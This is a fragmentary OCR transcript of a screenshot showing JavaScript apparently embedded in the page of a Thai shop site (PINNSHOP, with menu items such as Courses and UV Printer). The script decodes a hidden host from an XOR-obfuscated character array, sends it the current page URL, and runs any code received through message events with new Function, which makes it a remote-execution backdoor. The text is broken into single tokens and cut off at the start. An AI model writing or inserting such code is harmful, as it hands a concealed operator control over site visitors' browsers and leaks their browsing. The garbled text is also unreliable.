
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
UV Printer